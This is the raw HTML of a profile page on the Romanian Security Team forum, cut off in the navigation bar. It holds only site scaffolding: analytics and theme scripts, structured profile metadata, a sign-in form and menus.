

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://rstforums.com/forum/profile/25350-fi8svrs/
body_size: 32690
content:
<!DOCTYPE html>
<html id="focus" lang="en-US" dir="ltr" 
data-focus-guest
data-focus-group-id='2'
data-focus-theme-id='17'

data-focus-navigation='dropdown'

data-focus-bg='1'




data-focus-scheme='dark'

data-focus-cookie='17'

data-focus-branding
data-focus-userlinks='border-right cta'
data-focus-navigation-align='right'
data-focus-post='no-margin'
data-focus-post-header='background radius'
data-focus-post-controls='transparent buttons'
data-focus-blocks='pages sectiontitle'
data-focus-ui="guest-alert new-badge"
 data-globaltemplate='4.7.12'>
	<head>
		<meta charset="utf-8">
        
		<title>Fi8sVrs - Romanian Security Team</title>
		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37219320-1', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		

	<meta name="viewport" content="width=device-width, initial-scale=1">


	
	


	<meta name="twitter:card" content="summary" />




	
		
			
				<meta property="og:site_name" content="Romanian Security Team">
			
		
	

	
		
			
				<meta property="og:locale" content="en_US">
			
		
	


	
		<link rel="canonical" href="https://rstforums.com/forum/profile/25350-fi8svrs/" />
	

<link rel="alternate" type="application/rss+xml" title="All Forums" href="https://rstforums.com/forum/rss/1-all-forums.xml/" /><link rel="alternate" type="application/rss+xml" title="Technical Forums" href="https://rstforums.com/forum/rss/2-technical-forums.xml/" />



<link rel="manifest" href="https://rstforums.com/forum/manifest.webmanifest/">
<meta name="msapplication-config" content="https://rstforums.com/forum/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="Romanian Security Team">
<meta name="apple-mobile-web-app-title" content="Romanian Security Team">

	<meta name="theme-color" content="#2c2c2c">










<link rel="preload" href="//rstforums.com/forum/applications/core/interface/font/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
		


	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	
		<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
	



	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/341e4a57816af3ba440d891ca87450ff_framework.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/05e81b71abe4f22d6eb8d1a929494829_responsive.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/90eb5adf50a8c640f633d47fd7eb1778_core.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/ffdbd8340d5c38a97b780eeb2549bc3f_profiles.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/f2ef08fd7eaff94a9763df0d2e2aaa1f_streams.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/9be4fe0d9dd3ee2160f368f53374cd3f_leaderboard.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/125515e1b6f230e3adf3a20c594b0cea_profiles_responsive.css?v=5e2bdeb65e1759320539' media='all'>





<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=5e2bdeb65e1759320539' media='all'>




		
<script type='text/javascript'>
var focusHtml = document.getElementById('focus');
var cookieId = focusHtml.getAttribute('data-focus-cookie');

//	['setting-name', enabled-by-default, has-toggle]
var focusSettings = [
	
 
	
	['fluid', 0, 1],
	['larger-font-size', 0, 1],
	['sticky-author-panel', 0, 1],
	['sticky-sidebar', 0, 1],
	['flip-sidebar', 0, 1],
	
	
]; 
for(var i = 0; i < focusSettings.length; i++) {
	var settingName = focusSettings[i][0];
	var isDefault = focusSettings[i][1];
	var allowToggle = focusSettings[i][2];
	if(allowToggle){
		var choice = localStorage.getItem(settingName);
		if( (choice === '1') || (!choice && (isDefault)) ){
			focusHtml.classList.add('enable--' + settingName + '');
		}
	} else if(isDefault){
		focusHtml.classList.add('enable--' + settingName + '');
	}
}


</script>

 
		

	
	<script type='text/javascript'>
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//rstforums.com/forum/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_path: "/forum/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","hasJS","cookie_consent","cookie_consent_optional","forumpass_*"],
			upload_imgURL: "https://rstforums.com/forum/uploads/set_resources_17/0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://rstforums.com/forum/uploads/set_resources_17/0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://rstforums.com/forum/uploads/set_resources_17/0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//rstforums.com/forum/",
			jsURL: "//rstforums.com/forum/applications/core/interface/js/js.php",
			csrfKey: "ae1667ba3429b12b035500c44275d777",
			antiCache: "5e2bdeb65e1759320539",
			jsAntiCache: "5e2bdeb65e1759320530",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: false,
			blankImg: "//rstforums.com/forum/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BG6Fz8wzHk8-W4-nRbyb7s32nxqQKlsJlrWqke79zkXzydiuUW1sRc7SUmkZjGmFM8qEv21UTMMl-V747nffbCY",
			relativeDates: true
		};
		
		
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		
	</script>





<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_library.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_js_lang_1.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_framework.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_core/global_global_core.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_front.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_core/front_front_core.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_core/front_front_statuses.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_core/front_front_profile.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_core/front_app.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_map.js?v=5e2bdeb65e1759320530' data-ips></script>



	<script type='text/javascript'>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"native"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680605860') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
		
        
    </script>



<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ProfilePage",
    "url": "https://rstforums.com/forum/profile/25350-fi8svrs/",
    "name": "Fi8sVrs",
    "mainEntity": {
        "@type": "Person",
        "name": "Fi8sVrs",
        "identifier": 25350
    },
    "primaryImageOfPage": {
        "@type": "ImageObject",
        "contentUrl": "https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg",
        "representativeOfPage": true,
        "thumbnail": {
            "@type": "ImageObject",
            "contentUrl": "https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg"
        }
    },
    "thumbnailUrl": "https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg",
    "image": "https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.jpg.745b97fe23baea9516fc2c6888b48d8f.jpg",
    "relatedLink": "https://rstforums.com/forum/profile/25350-fi8svrs/content/",
    "dateCreated": "2010-03-12T11:39:00+0000",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 3206
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/ViewAction",
            "userInteractionCount": 26195
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "publisher": "https://rstforums.com/forum/#organization",
    "@type": "WebSite",
    "@id": "https://rstforums.com/forum/#website",
    "mainEntityOfPage": "https://rstforums.com/forum/",
    "name": "Romanian Security Team",
    "url": "https://rstforums.com/forum/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://rstforums.com/forum/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://rstforums.com/forum/#organization",
    "mainEntityOfPage": "https://rstforums.com/forum/",
    "name": "Romanian Security Team",
    "url": "https://rstforums.com/forum/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://rstforums.com/forum/#logo",
        "url": "https://rstforums.com/forum/uploads/monthly_2020_12/1246493605_rstlogo.png.08e691a1b2fdaf47160c33886522c0a6.png"
    },
    "sameAs": [
        "https://www.facebook.com/rstforums"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Hackerville",
        "addressLocality": "Bucharest",
        "addressRegion": "Bucharest",
        "postalCode": "123456",
        "addressCountry": "RO"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Fi8sVrs",
                "@id": "https://rstforums.com/forum/profile/25350-fi8svrs/"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://rstforums.com/forum/contact/"
}	
</script>



<script type='text/javascript'>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>
		

<script>$(document).ready(function(){
	
	var html = $('#focus');

	if (matchMedia) {
		var focus_pageWidth = window.matchMedia( "(min-width: 980px)" );
		focus_pageWidth.addListener(WidthChange);
		WidthChange(focus_pageWidth);
	}
	function WidthChange(focus_pageWidth) {
		if (focus_pageWidth.matches) {
			$("#elSearchWrapper").prependTo(".focus-search");
		} else {
			$("#elSearchWrapper").prependTo(".focus-mobile-search");
		}
	}

	

	// Customizer
	var customizerTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang__Customizer').slice(1, -1);
	$('[data-focus-editor] [data-ipsTooltip]').prop('title', customizerTooltip);
	$("[data-focus-editor]").hover(function() {
		html.addClass('focus-picker--loaded');
	});
	// Open and close with data-focus-editor
	$("[data-focus-editor]").on('click', function(event){
		html.toggleClass('focus-editor-open').addClass('focus-picker--loaded');
		event.preventDefault();
	});
	// ..and close by pressing ESC
	$(document).keyup(function(e) {
		if (e.keyCode === 27){
			html.removeClass('focus-editor-open');
		}
	});

	

	// Loop through settings and create the Customizer panels
	for(var i = 0; i < focusSettings.length; i++) {
		if(focusSettings[i][2]){
			var settingName = focusSettings[i][0];
			var settingDefault = focusSettings[i][1];
			var settingChoice = localStorage.getItem(settingName);
			if(settingChoice === '1' || (!(settingChoice) && settingDefault)){
				var status = 1;
			} else {
				var status = 0;
			}
			$("#focusEditorPanels").append("<div class='focus-editor-panel' data-setting='" + settingName + "' data-default='" + settingDefault + "' data-status='" + status + "'><div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div><div class='focus-editor-text'></div></div>");
		}
	}

	// Change the class and localstorage when the toggle is clicked
	$('.focus-editor-panel[data-setting]').on('click', function(){
		var settingName = $(this).attr('data-setting');
		var settingStatus = $(this).attr('data-status');
		if(settingStatus === '1'){
			html.removeClass('enable--' + settingName);
			localStorage.setItem(settingName, '0');
			$(this).attr('data-status', '0');
		} else {
			html.addClass('enable--' + settingName);
			localStorage.setItem(settingName, '1');
			$(this).attr('data-status', '1');
		}
	});

	// Dark/light mode button
	var toggleThemeTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang--light-dark-mode').slice(1, -1);
	$('[data-focus-toggle-theme] [data-ipsTooltip]').prop('title', toggleThemeTooltip);
	$('[data-focus-toggle-theme]').on('click', function(e){
		var focusThemeId = html.attr('data-focus-alt-theme');
		if(focusThemeId){
			e.preventDefault();
			$("#focusAltThemeSubmit").val(focusThemeId);
			$("#focusAltThemeSubmit").click();
		}
	});

	 
		// Make hover navigation work with touch devices
		;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document); $('.ipsNavBar_primary > ul > li:has(ul)').doubleTapToGo();
	

	

	

	

	

	

	// Toggle class
	$('[data-class]').on( "click", function(event) { event.preventDefault(); var classContent = $(this).attr('data-class'); var classModifiers = classContent.split(' '); var className = classModifiers[0]; var modifyClass = classModifiers[1]; if (classModifiers[2]){ var targetElement = classModifiers[2]; } else { var targetElement = 'html'; } if (modifyClass === 'add'){ $(targetElement).addClass(className); } else if (modifyClass === 'remove'){ $(targetElement).removeClass(className); } else { $(targetElement).toggleClass(className); } });

});

// More dropdown menu
 
function focusNavigation() { var navwidth = 0; var morewidth = $('.ipsNavBar_primary .focus-nav__more').outerWidth(true); $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').each(function() { navwidth += $(this).outerWidth( true ) + 2; }); var availablespace = $('.ipsNavBar_primary').outerWidth(true) - morewidth; if (availablespace > 0 && navwidth > availablespace) { var lastItem = $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').last(); lastItem.attr('data-width', lastItem.outerWidth(true)); lastItem.prependTo($('.ipsNavBar_primary .focus-nav__more > ul')); focusNavigation(); } else { var firstMoreElement = $('.ipsNavBar_primary li.focus-nav__more li').first(); if (navwidth + firstMoreElement.data('width') < availablespace) { firstMoreElement.insertBefore($('.ipsNavBar_primary .focus-nav__more')); } } if ($('.focus-nav__more li').length > 0) { $('.focus-nav__more').removeClass('focus-nav__more--hidden'); } else { $('.focus-nav__more').addClass('focus-nav__more--hidden'); } }
$(window).on('load',function(){ $(".ipsNavBar_primary").removeClass("ipsNavBar_primary--loading"); focusNavigation(); });
$(window).on('resize',function(){ focusNavigation(); });
$(document).ready(function(){
	$('[data-setting="fluid"]').on('click', function(){
		setTimeout(function(){
			focusNavigation();
		}, 10);
	});
});

</script>


		

		
 
	</head>
	<body class='ipsApp ipsApp_front ipsJS_none ipsClearfix' data-controller='core.front.core.app' data-message="" data-pageApp='core' data-pageLocation='front' data-pageModule='members' data-pageController='profile' data-pageID='25350'  >
		
        

        

		<a href='#ipsLayout_mainArea' class='ipsHide' title='Go to main content on this page' accesskey='m'>Jump to content</a>
			
<ul id='elMobileNav' class='ipsResponsive_hideDesktop' data-controller='core.front.core.mobileNav'>
	
		
			<li id='elMobileBreadcrumb'>
				<a href='https://rstforums.com/forum/'>
					<span>Home</span>
				</a>
			</li>
		
	
  
	<li class='elMobileNav__home'>
		<a href='https://rstforums.com/forum/'><i class="fa fa-home" aria-hidden="true"></i></a>
	</li>
	
	
	<li >
		<a data-action="defaultStream" href='https://rstforums.com/forum/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i></a>
	</li>

	

	
		<li class='ipsJS_show'>
			<a href='https://rstforums.com/forum/search/' data-class='display--focus-mobile-search'><i class='fa fa-search'></i></a>
		</li>
	

	
<li data-focus-editor>
	<a href='#'>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li data-focus-toggle-theme>
	<a href='#'>
		<i class='fa'></i>
	</a>
</li>
  	
	<li data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
		<a href='#'>
			
			
				
			
			
			
			<i class='fa fa-navicon'></i>
		</a>
	</li>
</ul>
			
<div class='focus-mobile-search'>
	<div class='focus-mobile-search__close' data-class='display--focus-mobile-search'><i class="fa fa-times" aria-hidden="true"></i></div>
</div>
			<div id='ipsLayout_header'>
				<div class='ipsLayout_container ipsResponsive_showDesktop'>
					<div class='focus-user-bar'>
						<div class='ipsLayout_container ipsFlex ipsFlex-jc:between ipsFlex-ai:center'>
							
								<div class='focus-user'>

	<ul id='elUserNav' class='ipsList_inline cSignedOut ipsResponsive_showDesktop'>
		
		
		
		
			
				<li id='elSignInLink'>
					<a href='https://rstforums.com/forum/login/' data-ipsMenu-closeOnClick="false" data-ipsMenu id='elUserSignIn'>
						Existing user? Sign In &nbsp;<i class='fa fa-caret-down'></i>
					</a>
					
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://rstforums.com/forum/login/'>
		<input type="hidden" name="csrfKey" value="ae1667ba3429b12b035500c44275d777">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9yc3Rmb3J1bXMuY29tL2ZvcnVtL3Byb2ZpbGUvMjUzNTAtZmk4c3Zycy8=">
		<div data-role="loginForm">
			
			
			
				
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Sign In</h4>
	<br><br>
	<ul class='ipsList_reset'>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="text" placeholder="Display Name" name="auth" autocomplete="username">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Password" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Remember me</label>
				<span class="ipsFieldRow_desc">Not recommended on shared computers</span>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Sign In</button>
			
				<p class="ipsType_right ipsType_small">
					
						<a href='https://rstforums.com/forum/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
			
		</div>
	</form>
</div>
				</li>
			
		
		
			<li>
				
					<a href='https://rstforums.com/forum/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up' id='elRegisterButton'>Sign Up</a>
				
			</li>
		
		
<li class='elUserNav_sep'></li>
<li class='cUserNav_icon ipsJS_show' data-focus-editor>
	<a href='#' data-ipsTooltip>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li class='cUserNav_icon ipsJS_show' data-focus-toggle-theme>
	<a href='#' data-ipsTooltip>
		<i class='fa'></i>
	</a>
</li>

 
	</ul>
</div>
							
							
								<div class='focus-search'></div>
							
						</div>
					</div>
				</div>
				<header class='focus-header'>
					<div class='ipsLayout_container'>
						<div class='focus-header-align'>
							
<a class='focus-logo' href='https://rstforums.com/forum/' accesskey='1'>
	
		
		<span class='focus-logo__image'>
			<img src="https://rstforums.com/forum/uploads/monthly_2020_12/1246493605_rstlogo.png.08e691a1b2fdaf47160c33886522c0a6.png" alt='Romanian Security Team'>
		</span>
		
			 <span class='focus-logo__text'>
				<span class='focus-logo__name'>Romanian Security Team</span>
				<span class='focus-logo__slogan'>Security research</span>
			</span>
		
	
</a>
							<div class='focus-nav-bar'>
								<div class='focus-nav'>

	<nav  class=' ipsResponsive_showDesktop'>
		<div class='ipsNavBar_primary ipsNavBar_primary--loading ipsLayout_container '>
			<ul data-role="primaryNavBar" class='ipsClearfix'>
				


	
		
		
		<li  id='elNavSecondary_8' data-role="navBarItem" data-navApp="forums" data-navExt="Forums">
			
			
				<a href="https://rstforums.com/forum/"  data-navItem-id="8"  >
					Forums
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_31' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://rstcon.com/" target='_blank' rel="noopener" data-navItem-id="31"  >
					RST Con #3
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_1' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://rstforums.com/forum/"  data-navItem-id="1"  class='nav-arrow'>
					Browse  
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_15' data-role="navBarItem" data-navApp="core" data-navExt="StaffDirectory">
			
			
				<a href="https://rstforums.com/forum/staff/"  data-navItem-id="15"  >
					Staff
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_22' data-role="navBarItem" data-navApp="core" data-navExt="Leaderboard">
			
			
				<a href="https://rstforums.com/forum/leaderboard/"  data-navItem-id="22"  >
					Leaderboard
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_16' data-role="navBarItem" data-navApp="core" data-navExt="OnlineUsers">
			
			
				<a href="https://rstforums.com/forum/online/"  data-navItem-id="16"  >
					Online Users
				</a>
			
			
		</li>
	
	

	
	

	
	

					<li class='ipsHide' id='elNavigationMore_1' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_1' id='elNavigationMore_1_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_1_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_2' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://rstforums.com/forum/discover/"  data-navItem-id="2"  class='nav-arrow'>
					Activity  
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_3' data-role="navBarItem" data-navApp="core" data-navExt="AllActivity">
			
			
				<a href="https://rstforums.com/forum/discover/"  data-navItem-id="3"  >
					All Activity
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_4' data-role="navBarItem" data-navApp="core" data-navExt="YourActivityStreams">
			
			
				<a href="#"  data-navItem-id="4"  >
					My Activity Streams
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_5' data-role="navBarItem" data-navApp="core" data-navExt="YourActivityStreamsItem">
			
			
				<a href="https://rstforums.com/forum/discover/unread/"  data-navItem-id="5"  >
					Unread Content
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_6' data-role="navBarItem" data-navApp="core" data-navExt="YourActivityStreamsItem">
			
			
				<a href="https://rstforums.com/forum/discover/content-started/"  data-navItem-id="6"  >
					Content I Started
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_7' data-role="navBarItem" data-navApp="core" data-navExt="Search">
			
			
				<a href="https://rstforums.com/forum/search/"  data-navItem-id="7"  >
					Search
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_2' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_2' id='elNavigationMore_2_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_2_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_20' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://rstforums.com/forum/termeni-si-conditii/"  data-navItem-id="20"  class='nav-arrow'>
					Pages  
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_19' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://rstforums.com/forum/termeni-si-conditii/"  data-navItem-id="19"  >
					Termeni si conditii
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_21' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://rstforums.com/forum/regulament/"  data-navItem-id="21"  >
					Regulament
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_20' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_20' id='elNavigationMore_20_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_20_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

				
				<li class="focus-nav__more focus-nav__more--hidden">
